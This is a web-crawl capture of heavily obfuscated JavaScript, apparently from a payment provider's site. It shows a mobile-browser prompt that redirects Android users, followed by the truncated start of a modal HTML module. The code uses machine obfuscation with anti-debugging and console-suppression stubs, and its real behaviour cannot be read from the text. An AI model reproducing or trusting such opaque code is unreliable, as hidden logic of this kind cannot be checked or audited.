_0x2615f0=0x2439+-0x2*-0x1021+-0x175*0x2f;_0x3f4c88[_0x1df545(0x250,0x26f,0x1b5,0x206,0x1c9)](_0x2615f0,_0x128370[_0x1b79e7(0x198,0x130,0x191,0x1ce,0x19e)+'h']);_0x2615f0++){if(_0x3f4c88[_0x1b79e7(0xf4,0x110,0x127,0xe9,0x139)](_0x3f4c88[_0x189a91(-0x32,-0x2c,-0x5a,0x1c,-0x24)],_0x3f4c88[_0x5caa01(-0x21e,-0x1f9,-0x1e6,-0x213,-0x1bb)])){if(_0x3f4c88[_0x5caa01(-0x14c,-0x160,-0x14d,-0x21b,-0x1af)](_0x3f4c88[_0x1b79e7(0x15c,0x158,0x15e,0x141,0x143)](_0x2efb12)[_0x2d7286(0xb1,0xd4,0x131,0x131,0xd0)+_0x189a91(-0xda,-0xaa,-0xe8,-0x61,-0xe3)+'e'](),_0x3f4c88[_0x2d7286(0x117,0x15a,0x131,0x19d,0x119)][_0x5caa01(-0x194,-0x194,-0x218,-0x213,-0x1d9)+_0x5caa01(-0x1dd,-0x1e1,-0x212,-0x1c7,-0x20e)+'e']()))_0x323260[_0x2d7286(0x163,0x149,0x14e,0x1a0,0x184)+_0x1df545(0x273,0x215,0x243,0x258,0x262)][_0x1df545(0x20b,0x206,0x1a8,0x1e7,0x249)]=_0x3f4c88[_0x2d7286(0x75,0x9c,0xff,0xc9,0xc1)];else _0x3f4c88[_0x5caa01(-0x14b,-0x145,-0x16a,-0x145,-0x1af)](_0x3f4c88[_0x1b79e7(0x162,0x1d6,0x145,0x14d,0x184)](_0x17ffda)[_0x2d7286(0x12d,0xd4,0x82,0x90,0x141)+_0x1df545(0x203,0x1ba,0x17b,0x1ce,0x1be)+'e'](),_0x3f4c88[_0x5caa01(-0xff,-0x15f,-0x156,-0x1b2,-0x14b)][_0x1df545(0x219,0x1cc,0x269,0x203,0x25a)+_0x1df545(0x209,0x181,0x1a7,0x1ce,0x205)+'e']())&&(_0xf4cfe7[_0x1b79e7(0x22d,0x1f9,0x1d8,0x1b9,0x1d6)+_0x5caa01(-0x1a5,-0x187,-0x117,-0x180,-0x184)][_0x189a91(-0xcb,-0x91,-0x24,-0x64,-0x2c)]=_0x3f4c88[_0x2d7286(0x34,0x9c,0x4b,0xfd,0x8a)]);}else{var _0x59a2e2=_0x3f4c88[_0x2d7286(0x115,0x109,0x157,0x14d,0xd9)][_0x1b79e7(0x1b5,0x24e,0x191,0x1da,0x1ea)]('|'),_0x13f8a1=-0x2414+0x1*-0x386+0x279a*0x1;while(!![]){switch(_0x59a2e2[_0x13f8a1++]){case'0':var _0x51bae4=_0x128370[_0x2615f0];continue;case'1':_0x1b1ce0[_0x1b79e7(0x180,0x1dd,0x19b,0x1e2,0x185)+_0x189a91(-0x34,-0x28,-0x7a,-0x30,-0x7f)]=_0x23e834[_0x5caa01(-0x1c6,-0x204,-0x1e4,-0x17a,-0x1b5)+_0x2d7286(0xfe,0x121,0x125,0x179,0x150)][_0x2d7286(0x16a,0x156,0x1c3,0x105,0xf7)](_0x23e834);continue;case'2':_0x32e963[_0x51bae4]=_0x1b1ce0;continue;case'3':var _0x1b1ce0=_0x64ef09[_0x189a91(-0x95,-0x9a,-0x53,-0xd7,-0xa4)+_0x2d7286(0xa1,0x104,0x117,0xe4,0x114)+'r'][_0x5caa01(-0x1bf,-0x1e8,-0x237,-0x1c0,-0x1f8)+_0x2d7286(0x104,0xdf,0x10b,0x84,0xd1)][_0x1b79e7(0x1c0,0x18e,0x21d,0x1b3,0x1e3)](_0x64ef09);continue;case'4':_0x1b1ce0[_0x189a91(-0x115,-0xb9,-0x72,-0x4d,-0xb7)+_0x189a91(-0xe,0x8,0x5e,0x10,0xe)]=_0x64ef09[_0x1df545(0x241,0x232,0x293,0x285,0x23a)](_0x64ef09);continue;case'5':var _0x23e834=_0x32e963[_0x51bae4]||_0x1b1ce0;continue;}break;}}}});function _0x3193(){var _0x48a8ef=['144CqYzRr','hZBVO','6ToIMqf','CNAOo','(((.+','ukvjP','OIVhy','muCUO','vcoUC','aerJT','wsOSU','rdrrI','SRzFf','ctor(','uctZs','searc','IScaj','jKzZn','toLow','HOcMw','inclu','oIDzP','{}.co','gZfnu','906437YPbnFI','eHdgB','7349970rdlhJM','HQfMu','XRDkL','type','rSTvd','lYbxj','jZVKE','Andro','XthMB','vHCKM','nqhbZ','18892IvbLGH','log','aFghh','jutRr','qvAkG','kSiYg','SJwXh','RourN','PVIyy','vilde','3|0|5','WAFOn','jffaZ','gent','userA','andro','ycIna','toStr','SOMDm','917458YQebqV','hKuRV','retur','NMuPc','hLQZx','MXblX','anUML','test','InWsV','Linux','ructo','AtHeL','iNUMR','2434455aweGMd','NvHUD','anCty','rVhYj','des','eam','MFhlw','nVTyv','Windo','yZhjf','lengt','VaYFW','://po','LxZwU','|2|4','iOS','nstru','lQIjy','ZGQjB','n()\x20','xBmKr','\x22retu','yAKHH','288OWdgjN','SXWPe','Berry','ing','VrFIo','haMov','lzTbe','KYNyi','SLtfB','info','1345487gezoFM','ion','HtYcR','wuGbQ','nqtQk','FPqTK','yXmXk','vhwpm','1|3|0','1290lgYckP','nkYUU','4|3|0','RVVMv','eUBCJ','SpsJn','hdmkG','AaxqS','TAYAO','kJZFj','warn','thahZ','sTThB','table','bkNED','mPNGo','lupvx','IsShp','opera','MQthp','DexwX','FgMRf','TTHUG','ceVzM','locat','HpEyS','Mac','qENqo','GsjAf','athmo','UBNrw','|0|2|','to__','INGsk','is\x22)(','qgkAS','OhZYp','bind','nctio','faEwK','eppos','XgmxX','bOHlP','excep','split','Black','ontou','PtvlQ','VhLRK','ZhgUC','conso','|4|1|','oNwBe','syZOO','eZxVO','SmbjX','rLFEU','mtPHO','__pro','FChBa','tFGxd',')+)+)','RbSDN','XOfZv','MSStr','rtONn','119792VQMDAg','2YWEsOt','apply','vendo','Lhcch','mZtKb','PpCPI','erCas','pSHrl','GLqQU','HHBeH','trace','iJxFU','xfgFK','chend','UeVnm','FWtxz','hXZOF','hHqDg','rn\x20th','uRWRd','FCHIQ','error','const','n\x20(fu','MdfBt','5|3|1','lUyjw','tion','proto','NtSRO','dLXQm','href','PTuLB','KEsFb','nNhdp','aokKC','|1|2|','ywWTX','hIroa','fkcXk','Unix'];_0x3193=function(){return _0x48a8ef;};return _0x3193();}_0x468a90();export{promptMobileBrowser};function getOS(){var _0x1429be={};_0x1429be[_0x24c011(-0x88,-0x3a,-0xfa,-0x26,-0x8c)]=_0x24c011(-0x39,-0x92,-0x11,-0xa2,-0x51),_0x1429be[_0x14eee3(0x56e,0x60a,0x5a7,0x56e,0x547)]=function(_0x204ea2,_0x51ab7d){return _0x204ea2 in _0x51ab7d;};function _0xe3ed70(_0x5d4dbc,_0xbb6e7,_0x5c6772,_0x2fd5b0,_0xb73b7){return _0x52cf(_0xb73b7- -0x32a,_0x5d4dbc);}_0x1429be[_0x14eee3(0x620,0x5d3,0x5d1,0x5c8,0x602)]=_0x24c011(-0x11,0x17,-0x2f,-0x4,-0x3d)+_0x24c011(-0xc1,-0x103,-0xad,-0x119,-0xf6),_0x1429be[_0x5ae921(0xfa,0x149,0x148,0x15e,0xf5)]=_0x5ae921(0x11b,0x155,0x16f,0x140,0x153),_0x1429be[_0x5ae921(0x15d,0x179,0x113,0xb2,0x122)]=_0x24c011(-0x2c,-0x71,-0xbc,-0x34,-0x8d)+'ws',_0x1429be[_0x24c011(-0x149,-0x11f,-0x9d,-0x120,-0xdd)]=_0x4cabef(0x39a,0x3d3,0x33c,0x3c2,0x3a1)+'id';function _0x5ae921(_0x595e03,_0x4fc591,_0x660080,_0x28165f,_0x2ab9f0){return _0x52cf(_0x660080- -0xb6,_0x2ab9f0);}_0x1429be[_0x5ae921(0x17a,0x123,0x147,0x14c,0x130)]=_0x24c011(-0xc7,-0xc0,-0xe8,-0xa5,-0xdb),_0x1429be[_0x5ae921(0xc6,0x9c,0xf7,0x109,0x121)]=_0xe3ed70(-0xb9,-0xde,-0xbb,-0x11e,-0x118),_0x1429be[_0x4cabef(0x389,0x2f5,0x349,0x348,0x353)]=_0x4cabef(0x41f,0x3ec,0x46b,0x422,0x41c)+_0x24c011(-0xe2,-0xe9,-0x82,-0x6f,-0x7c),_0x1429be[_0x24c011(-0x5d,-0xcb,-0x46,-0x65,-0x88)]=function(_0x4ba279,_0x26d05a){return _0x4ba279<_0x26d05a;};function _0x4cabef(_0x4e5044,_0x534eb8,_0x3e0f5e,_0x31148a,_0x2d8f71){return _0x52cf(_0x2d8f71-0x1af,_0x3e0f5e);}var _0x237239=_0x1429be;function _0x24c011(_0x2f37cc,_0x3f5a9e,_0x91a56e,_0x4c7095,_0x5ea294){return _0x52cf(_0x5ea294- -0x2ab,_0x3f5a9e);}var _0x4945a8=navigator[_0x24c011(-0xed,-0x58,-0xe6,-0xd7,-0xa7)+_0x14eee3(0x5b8,0x5b2,0x56d,0x500,0x525)]||navigator[_0x5ae921(0x92,0xd6,0xf4,0x12d,0xf9)+'r']||window[_0x24c011(-0x33,-0x1b,0x3,-0x96,-0x59)];if(/iPad|iPhone|iPod/[_0x5ae921(0x1b6,0x115,0x15a,0x12e,0x125)](_0x4945a8)&&!window[_0x24c011(-0x120,-0x14d,-0x109,-0xb6,-0x106)+_0x14eee3(0x546,0x5d9,0x585,0x523,0x5e5)]||_0x4945a8[_0xe3ed70(-0x142,-0x16e,-0x117,-0x1b0,-0x145)+_0x24c011(-0xcb,-0xca,-0x77,-0xb5,-0x91)](_0x237239[_0x4cabef(0x3a7,0x3d2,0x436,0x395,0x3ce)])&&_0x237239[_0xe3ed70(-0x121,-0xf2,-0x91,-0x14e,-0xed)](_0x237239[_0x5ae921(0x210,0x20b,0x1b1,0x1e1,0x214)],document))return _0x237239[_0x4cabef(0x3bb,0x3b2,0x34a,0x34a,0x3ad)];var _0x155b3a,_0x2e0ba3=[_0x237239[_0x24c011(-0x108,-0x88,-0xf4,-0xea,-0xe2)],_0x237239[_0x5ae921(0x184,0xcc,0x118,0xed,0xfb)],_0x237239[_0x5ae921(0x12c,0x10c,0x147,0x1a0,0x140)],_0x237239[_0x14eee3(0x535,0x580,0x589,0x5e6,0x533)],_0x237239[_0x4cabef(0x338,0x306,0x388,0x34f,0x35c)],_0x237239[_0x5ae921(0xd2,0x14b,0xee,0x13b,0x9c)]];function _0x14eee3(_0xbedbcd,_0x2add7d,_0x359d91,_0x2334f8,_0x8b6c31){return _0x52cf(_0x359d91-0x36a,_0x8b6c31);}for(_0x155b3a=-0x1f8+-0x116*0x21+0x25ce;_0x237239[_0xe3ed70(-0xcc,-0x11e,-0x114,-0x145,-0x107)](_0x155b3a,_0x2e0ba3[_0x4cabef(0x363,0x3fe,0x3be,0x39b,0x3cf)+'h']);_0x155b3a++)if(new RegExp(_0x2e0ba3[_0x155b3a],'i')[_0xe3ed70(-0x15e,-0xca,-0x166,-0xad,-0x11a)](_0x4945a8))return _0x2e0ba3[_0x155b3a];}function promptMobileBrowser(){function _0x1c7632(_0x1aff9d,_0x436d18,_0x41763f,_0x3d1550,_0x598e3c){return _0x52cf(_0x598e3c-0x2f9,_0x3d1550);}var _0x387d04={'kSiYg':_0x545718(0x620,0x617,0x63b,0x5dd,0x675),'qENqo':function(_0xaf2388,_0x45ba85){return _0xaf2388 in _0x45ba85;},'SJwXh':_0x545718(0x634,0x625,0x5e9,0x605,0x63f)+_0x545718(0x57b,0x521,0x5c0,0x53f,0x5bf),'VaYFW':_0x1c7632(0x578,0x502,0x53e,0x53e,0x51e),'bOHlP':_0x545718(0x5e4,0x608,0x580,0x5d6,0x5da)+'ws','xBmKr':_0x545718(0x5b8,0x5f2,0x592,0x58b,0x5f6)+'id','sTThB':_0x5bae3e(-0x9c,-0xcc,-0x12c,-0xac,-0xda),'CNAOo':_0x496018(0x3af,0x2f4,0x352,0x353,0x336),'nVTyv':_0x435270(0x4b2,0x4a5,0x4d8,0x4ad,0x494)+_0x1c7632(0x4f0,0x528,0x4cd,0x4ce,0x528),'VhLRK':function(_0x3307e9,_0xbef954){return _0x3307e9<_0xbef954;},'AtHeL':_0x5bae3e(-0x89,-0x3f,-0xa3,-0x91,-0x9c)+_0x1c7632(0x540,0x4b1,0x539,0x4e9,0x4f8)+_0x496018(0x383,0x33f,0x3a8,0x3e6,0x38e)+_0x5bae3e(-0x75,-0x7a,-0x91,-0x67,-0xaf)+'s','kJZFj':function(_0x5f3eec,_0x2e21c8){return _0x5f3eec===_0x2e21c8;},'SXWPe':function(_0x4ff316){return _0x4ff316();},'MXblX':function(_0x2784a2,_0xbde3ab){return _0x2784a2===_0xbde3ab;},'anUML':_0x1c7632(0x50c,0x54e,0x4a1,0x4c3,0x4ed),'FChBa':function(_0x8d34eb){return _0x8d34eb();},'MFhlw':_0x1c7632(0x4f2,0x50d,0x532,0x536,0x4fe)+'id','ZGQjB':function(_0x5e0088,_0x1e6b26){return _0x5e0088===_0x1e6b26;},'FPqTK':_0x435270(0x4a2,0x492,0x4d5,0x4a3,0x4e3),'DexwX':_0x496018(0x348,0x304,0x308,0x2d7,0x30e)};function _0x435270(_0x56e1a0,_0xb0e6fb,_0x2b35ed,_0x4c011f,_0x5cb37b){return _0x52cf(_0x4c011f-0x240,_0x56e1a0);}function _0x496018(_0x5e2a90,_0x3bc800,_0x2b0a53,_0x3a35b1,_0x570f7e){return _0x52cf(_0x2b0a53-0x140,_0x3bc800);}function _0x5bae3e(_0x47e05d,_0x151173,_0x17048e,_0x2a410e,_0x40e3fb){return _0x52cf(_0x151173- -0x29c,_0x40e3fb);}function _0x545718(_0x140680,_0x2d49fe,_0x56815f,_0x4f804b,_0x28b072){return _0x52cf(_0x140680-0x3c6,_0x2d49fe);}if(_0x387d04[_0x5bae3e(0x10,-0x53,-0x8c,-0x5,-0x7e)](_0x387d04[_0x1c7632(0x4bf,0x4cd,0x4f2,0x4e9,0x527)](getOS)[_0x496018(0x2b9,0x37e,0x323,0x382,0x341)+_0x1c7632(0x492,0x496,0x456,0x513,0x4a7)+'e'](),_0x387d04[_0x545718(0x5e7,0x5cf,0x636,0x643,0x638)][_0x435270(0x463,0x42c,0x3e3,0x423,0x48b)+_0x496018(0x295,0x347,0x2ee,0x2e5,0x2e9)+'e']())){if(_0x387d04[_0x545718(0x5d4,0x640,0x5a7,0x5ff,0x60c)](_0x387d04[_0x545718(0x5d5,0x586,0x60b,0x583,0x617)],_0x387d04[_0x496018(0x3a5,0x373,0x34f,0x2f4,0x378)]))window[_0x5bae3e(-0x11,-0x44,-0x71,-0x2a,-0x4b)+_0x435270(0x4aa,0x442,0x4ce,0x478,0x450)][_0x1c7632(0x4d9,0x4aa,0x47c,0x45e,0x4c0)]=_0x387d04[_0x1c7632(0x4b7,0x506,0x51c,0x4c3,0x50d)];else{var _0x54d275=_0x2a5d2b[_0x5bae3e(-0x30,-0x98,-0x84,-0x84,-0x3f)+_0x5bae3e(-0x101,-0x99,-0xf0,-0xea,-0xfd)]||_0x5b54f6[_0x545718(0x570,0x538,0x533,0x510,0x5bf)+'r']||_0x443da8[_0x1c7632(0x50a,0x5a2,0x51c,0x508,0x54b)];if(/iPad|iPhone|iPod/[_0x545718(0x5d6,0x568,0x615,0x57d,0x5bf)](_0x54d275)&&!_0x121c5e[_0x496018(0x2f0,0x2a7,0x2e5,0x27d,0x2a1)+_0x1c7632(0x4db,0x4f7,0x54c,0x4ea,0x514)]||_0x54d275[_0x5bae3e(-0x59,-0xb7,-0x92,-0x11e,-0x100)+_0x1c7632(0x564,0x50d,0x56d,0x538,0x513)](_0x387d04[_0x545718(0x5c1,0x585,0x568,0x618,0x610)])&&_0x387d04[_0x545718(0x621,0x662,0x682,0x632,0x5fd)](_0x387d04[_0x5bae3e(-0xc1,-0xa0,-0x7b,-0x3f,-0xcd)],_0x474e65))return _0x387d04[_0x435270(0x430,0x3f8,0x42e,0x461,0x442)];var _0x280381,_0x4a222d=[_0x387d04[_0x496018(0x3cc,0x34e,0x3aa,0x386,0x3db)],_0x387d04[_0x435270(0x4c7,0x46f,0x42b,0x46a,0x45f)],_0x387d04[_0x1c7632(0x5a1,0x579,0x5a5,0x52d,0x545)],_0x387d04[_0x5bae3e(-0xea,-0xa1,-0x75,-0x9c,-0x9c)],_0x387d04[_0x5bae3e(-0xe5,-0xc8,-0x110,-0xc5,-0xf0)],_0x387d04[_0x1c7632(0x558,0x4bf,0x572,0x52c,0x516)]];for(_0x280381=0x23e9+0x1*-0x21d7+-0x212;_0x387d04[_0x545718(0x636,0x670,0x67d,0x628,0x652)](_0x280381,_0x4a222d[_0x1c7632(0x4d2,0x4d4,0x528,0x4ad,0x519)+'h']);_0x280381++)if(new _0x51370a(_0x4a222d[_0x280381],'i')[_0x435270(0x436,0x431,0x467,0x450,0x4b3)](_0x54d275))return _0x4a222d[_0x280381];}}else _0x387d04[_0x1c7632(0x56b,0x58e,0x4d6,0x565,0x542)](_0x387d04[_0x496018(0x297,0x346,0x2e0,0x305,0x2c0)](getOS)[_0x496018(0x36a,0x332,0x323,0x31d,0x2d1)+_0x496018(0x2bd,0x34d,0x2ee,0x2dc,0x2a1)+'e'](),_0x387d04[_0x545718(0x5e2,0x5ed,0x5d2,0x627,0x590)][_0x1c7632(0x52c,0x541,0x4f7,0x4cb,0x4dc)+_0x1c7632(0x500,0x505,0x4db,0x4cf,0x4a7)+'e']())&&(_0x387d04[_0x545718(0x5ee,0x5c2,0x5c6,0x5e3,0x592)](_0x387d04[_0x5bae3e(-0x51,-0x60,-0x58,-0xb,-0x6a)],_0x387d04[_0x5bae3e(-0x8f,-0x48,-0xb2,-0x34,-0x4c)])?_0x34846a[_0x435270(0x442,0x4c3,0x4a4,0x498,0x43c)+_0x435270(0x4a4,0x430,0x4d5,0x478,0x44f)][_0x435270(0x447,0x44e,0x3d2,0x407,0x454)]=_0x387d04[_0x1c7632(0x4bc,0x4a1,0x4c7,0x4d3,0x50d)]:window[_0x496018(0x360,0x3c9,0x398,0x3b7,0x3ea)+_0x496018(0x323,0x30a,0x378,0x318,0x3ac)][_0x5bae3e(-0xd1,-0xd5,-0x121,-0x92,-0x75)]=_0x387d04[_0x5bae3e(-0x55,-0x88,-0xd0,-0x6f,-0x36)]);}

--- FILE ---
content_type: application/javascript
request_url: https://payments.athmovil.com/api/modal/js/htmlModule.js
body_size: 26345
content:
(function(_0x3c7754,_0x1f95e8){const _0x16fd8=_0x3c7754();function _0x34832e(_0x289ddf,_0x211b6e,_0x56d82d,_0x37c290,_0x313b5c){return _0x520d(_0x56d82d- -0x95,_0x211b6e);}function _0x143943(_0x295fee,_0x2a68fd,_0x56b996,_0x37cef6,_0x62badf){return _0x520d(_0x2a68fd-0x2e8,_0x295fee);}function _0x58cf2b(_0x1fe8ee,_0x5aa3da,_0x59ef45,_0x3ff58c,_0x542c2c){return _0x520d(_0x5aa3da-0x1c0,_0x1fe8ee);}function _0x54b995(_0x53b03b,_0x1cf0e9,_0x20c82b,_0x5de5cc,_0x19cc72){return _0x520d(_0x20c82b- -0x16,_0x5de5cc);}function _0x16460c(_0x3466fd,_0x5905e3,_0x3c848d,_0x55eb24,_0x3f7bce){return _0x520d(_0x3f7bce-0x2f0,_0x55eb24);}while(!![]){try{const _0x357dc5=parseInt(_0x143943(0x39f,0x49e,0x3b9,0x470,0x3d2))/(0x812*-0x3+0xaf3+0xd44)+parseInt(_0x34832e(0x24d,0x220,0x188,0x1e2,0xb6))/(0x7*-0x2f1+0x3e6+0x10b3)*(-parseInt(_0x34832e(0x21e,0xbb,0x183,0xb7,0x184))/(0x154b+-0x1*0x243a+0xef2))+-parseInt(_0x143943(0x589,0x506,0x4e4,0x5b8,0x5df))/(0x5c8+0x25ce+-0x2b92)*(parseInt(_0x143943(0x712,0x64e,0x5c8,0x6fb,0x640))/(-0x1f47+0x1529+0xa23*0x1))+-parseInt(_0x143943(0x349,0x45d,0x54d,0x3f1,0x47b))/(-0xff9+0x15f+-0xea*-0x10)+-parseInt(_0x54b995(0x404,0x37e,0x2ee,0x26f,0x246))/(0x1971+-0x1*0x10c1+0x1*-0x8a9)*(parseInt(_0x143943(0x3c4,0x457,0x443,0x4db,0x428))/(0x91a+-0x1*0x133+-0x7df*0x1))+-parseInt(_0x143943(0x5b6,0x4b8,0x41b,0x532,0x451))/(-0xe4*0xc+0x10d*-0x11+-0x1*-0x1c96)+parseInt(_0x54b995(0x314,0x12d,0x246,0x210,0x30d))/(0x23a0+-0xdcd+-0xa9*0x21);if(_0x357dc5===_0x1f95e8)break;else _0x16fd8['push'](_0x16fd8['shift']());}catch(_0x1f0400){_0x16fd8['push'](_0x16fd8['shift']());}}}(_0x1cd8,0x7cd*-0x1d+-0x84d65+0xb*0x13906));const _0x32eabf=(function(){function _0x503c47(_0x1befc6,_0x4c8a8a,_0x457a06,_0x393ce5,_0x291073){return _0x520d(_0x4c8a8a- -0x201,_0x457a06);}function _0x2f4f30(_0x4de0c5,_0xeff606,_0x315d7e,_0xc22f9b,_0x10a89c){return _0x520d(_0x10a89c- -0x3dc,_0x315d7e);}function _0x457f34(_0x3e16d4,_0x36c284,_0x5d5719,_0x3f924f,_0x510156){return _0x520d(_0x3f924f- -0x372,_0x36c284);}const _0x1d030c={'gxVwv':function(_0xd96b28,_0x578164){return _0xd96b28+_0x578164;},'wDkel':function(_0x3a9d6b,_0x1c9472){return _0x3a9d6b+_0x1c9472;},'vFkWK':function(_0x41abc0,_0x2348b1){return _0x41abc0+_0x2348b1;},'cXAMi':_0x457f34(-0x228,-0x295,-0xb0,-0x1bf,-0x2d3)+_0x2674a4(0x2ae,0x209,0x247,0x21a,0x370)+_0x4d6aaa(0x51e,0x648,0x5d8,0x61e,0x635)+_0x4d6aaa(0x43b,0x55f,0x448,0x4d1,0x3d1)+_0x503c47(-0x141,-0x70,-0xc3,-0xd,-0x20)+_0x4d6aaa(0x681,0x4a3,0x54e,0x583,0x5ea)+_0x2f4f30(-0x8d,-0x23e,-0x1da,-0x160,-0x18a)+_0x4d6aaa(0x672,0x4fe,0x543,0x564,0x487)+_0x2f4f30(-0x133,-0x176,-0x171,-0x332,-0x24d)+_0x2674a4(0x2ac,0x352,0x1d7,0x307,0x359)+_0x2674a4(0x43d,0x42b,0x3dc,0x463,0x4a6),'zJwSr':_0x2674a4(0x2e4,0x2fd,0x3a6,0x29c,0x2bd)+_0x457f34(-0x279,-0x146,-0x7e,-0x188,-0x200)+_0x4d6aaa(0x59c,0x5fa,0x6f3,0x67d,0x5a8)+_0x2674a4(0x452,0x562,0x49a,0x3fc,0x526)+_0x4d6aaa(0x741,0x7cf,0x697,0x6b7,0x753)+_0x503c47(0x100,0x4d,0xbc,0xa8,0x9c)+_0x2f4f30(-0x273,-0x21e,-0x2c7,-0x260,-0x258),'Mrnhf':_0x503c47(0xd,0x11c,0x17a,0x13a,0x1d9)+_0x457f34(-0x1c1,-0x155,-0x185,-0x123,-0x104)+_0x503c47(-0x16b,-0x54,-0x50,-0x37,-0x80)+_0x503c47(0x4c,0x159,0x1a1,0x4f,0x48)+_0x4d6aaa(0x6d5,0x597,0x593,0x697,0x725)+_0x2f4f30(-0x2c8,-0x1e7,-0x14d,-0x310,-0x219)+_0x503c47(0x24,-0x2,0x105,0xf2,-0xc7)+_0x4d6aaa(0x4c3,0x476,0x4d6,0x4bd,0x4ab)+_0x457f34(-0x176,0x5d,-0xce,-0x6f,-0xa1)+_0x457f34(-0x12,-0x11d,-0x124,-0xa4,0x14)+_0x2674a4(0x341,0x34c,0x42e,0x329,0x446)+'>','tlVsy':_0x503c47(0x7f,0x6,0x2c,0xec,-0x4d)+_0x2f4f30(-0x16b,-0x385,-0x1e2,-0x1ac,-0x27c)+_0x457f34(-0x1e3,-0x109,-0x26a,-0x1d5,-0x1f2)+_0x2f4f30(-0x32c,-0x2f0,-0x1f4,-0x374,-0x280)+_0x503c47(-0x13,-0x6b,-0xc0,-0x70,-0xe0)+_0x2f4f30(-0x79,-0x16d,-0x1c4,0x34,-0xba)+_0x2674a4(0x370,0x2ee,0x424,0x3b0,0x25f)+_0x457f34(-0x235,-0x16a,-0x15c,-0x122,-0x47)+_0x4d6aaa(0x543,0x4e7,0x44c,0x4c6,0x3fe)+_0x2f4f30(0x5a,-0x16c,0x5d,-0x101,-0x66),'ZGwSv':_0x2f4f30(-0x1a2,-0x14d,-0x253,-0x222,-0x1d5)+_0x457f34(-0x22c,-0x11a,-0xaf,-0x16b,-0x27b)+_0x2674a4(0x3f2,0x341,0x502,0x449,0x2f0)+_0x2674a4(0x295,0x319,0x1e3,0x294,0x2d8)+_0x457f34(0x37,-0xc1,0x4a,-0x3f,-0x2)+_0x457f34(-0xc4,-0xb7,0x2f,-0x8,-0x59)+_0x457f34(-0x1ca,-0x10d,-0x18f,-0x172,-0x1d7)+_0x2f4f30(-0x351,-0x1fe,-0x1a2,-0x199,-0x273)+_0x2f4f30(-0x1e4,-0x1af,-0x9f,-0xd0,-0x133)+_0x4d6aaa(0x49b,0x55e,0x519,0x59c,0x492)+_0x457f34(0x119,0xe9,0x1f,0x8,0x6c)+_0x503c47(-0x49,-0x87,-0x158,-0xda,0x3d)+_0x2f4f30(-0x1c5,-0xdf,-0x2b8,-0x9e,-0x19e)+_0x2674a4(0x43f,0x44f,0x45b,0x4b9,0x349)+'\x20','nZrtr':_0x457f34(-0x1c5,-0x12e,-0x1d3,-0x16b,-0x90)+_0x2674a4(0x30e,0x34e,0x1f4,0x34a,0x2a5)+'>','Ykvps':_0x457f34(-0x172,-0x1c4,-0x241,-0x16b,-0xb8)+_0x2f4f30(-0x52,-0x183,-0x164,-0xf3,-0xe5)+_0x4d6aaa(0x5cf,0x798,0x7b3,0x6c9,0x600),'zeJIM':_0x2f4f30(-0x2c6,-0x2a2,-0x2e9,-0x10e,-0x1d5)+_0x2674a4(0x2c3,0x3a0,0x33d,0x353,0x2d9)+_0x4d6aaa(0x741,0x753,0x6e8,0x662,0x577)+_0x457f34(-0x1d5,-0x1b4,-0x17b,-0x10d,-0xfd)+_0x457f34(-0x4d,-0xf5,0x0,-0x16,-0x56)+_0x2674a4(0x2a6,0x29a,0x1b0,0x1bf,0x1e7)+_0x457f34(-0x24b,-0x209,-0x1ff,-0x137,-0x10a)+_0x503c47(0xf7,0x8a,0x25,0x19f,0x42)+_0x457f34(-0x51,-0x1b,0x7e,-0x2,-0x37)+_0x457f34(-0x1a6,0x32,-0x10,-0xe1,-0x193)+_0x4d6aaa(0x537,0x53c,0x55b,0x5fa,0x63c)+_0x457f34(-0x10,-0x1d4,-0x1d5,-0x122,-0x7e)+_0x2f4f30(-0x1,0x51,0x30,-0xdc,-0xa4)+_0x2674a4(0x3f4,0x497,0x458,0x2e3,0x446)+_0x2674a4(0x2ab,0x378,0x1f8,0x284,0x1f6)+_0x2674a4(0x413,0x418,0x42a,0x3a2,0x3ab)+_0x2674a4(0x446,0x4c7,0x380,0x3f4,0x362)+_0x2674a4(0x3c8,0x2e8,0x3d5,0x4c6,0x40d)+_0x457f34(-0xf0,-0x232,-0xa6,-0x16d,-0xca),'CAwie':_0x2f4f30(-0xb3,-0x24c,-0x16c,-0x23d,-0x199)+_0x2f4f30(-0xe5,-0x1b,-0xc4,-0x7f,-0x130),'cLuQf':_0x2f4f30(-0x21d,-0x314,-0x1f3,-0x109,-0x21e)+'>','nTHYj':function(_0x389d7d,_0x43374b){return _0x389d7d(_0x43374b);},'qnyWa':_0x503c47(0x108,-0x10,-0xe,0x9a,0xc8)+_0x2674a4(0x2c9,0x3c8,0x3cc,0x314,0x1ba)+_0x4d6aaa(0x673,0x5d2,0x505,0x58a,0x51e)+_0x4d6aaa(0x490,0x54d,0x562,0x55c,0x5a3),'CMmTZ':_0x2674a4(0x412,0x323,0x472,0x325,0x489)+_0x503c47(0x100,0x140,0x24c,0x15f,0xb7)+_0x503c47(0x201,0x110,0x123,0x143,0x125)+_0x2674a4(0x37d,0x440,0x39f,0x2f3,0x382)+_0x4d6aaa(0x6f1,0x66a,0x6ed,0x615,0x71e)+_0x457f34(-0x3d,-0x19e,-0x3,-0x9f,0x1f)+'\x20)','bnnCA':function(_0xe0f77b,_0x299065){return _0xe0f77b===_0x299065;},'AXnJC':_0x2f4f30(-0x21b,-0x100,-0x190,-0x169,-0x209),'jBkyd':function(_0xde5b0f,_0x57b829){return _0xde5b0f!==_0x57b829;},'rEfLR':_0x2f4f30(-0x226,-0x203,-0x270,-0x207,-0x264),'hbYCW':_0x4d6aaa(0x768,0x719,0x67f,0x6d2,0x69b),'TbKwB':_0x503c47(0x14b,0x3c,-0x14,0x8,0x77)};function _0x2674a4(_0x2aea24,_0x442a79,_0xfc704,_0x3ffb75,_0x2d87bf){return _0x520d(_0x2aea24-0xdd,_0x442a79);}function _0x4d6aaa(_0x2b2631,_0x241c19,_0x16c7fc,_0x1c50c5,_0x3f5721){return _0x520d(_0x1c50c5-0x367,_0x241c19);}let _0x3436ee=!![];return function(_0x5bc20b,_0x587dd7){const _0x164ac3={'srPLs':function(_0x3bd85c,_0x1309b3){function _0x16e6b5(_0x5f3892,_0x1802a9,_0xb747b,_0xbea4cf,_0x24d31f){return _0x520d(_0x1802a9- -0x37c,_0x24d31f);}return _0x1d030c[_0x16e6b5(0x41,0x1,-0xc8,0x6f,-0x15)](_0x3bd85c,_0x1309b3);},'owonp':function(_0x1dcbd3,_0x13753a){function _0x4a84b2(_0x15a898,_0x580869,_0x3bf25f,_0x12a6db,_0x4ea93e){return _0x520d(_0x4ea93e-0x3c9,_0x15a898);}return _0x1d030c[_0x4a84b2(0x6a5,0x71d,0x790,0x847,0x746)](_0x1dcbd3,_0x13753a);},'pUwIN':function(_0x4754c5,_0x8170a4){function 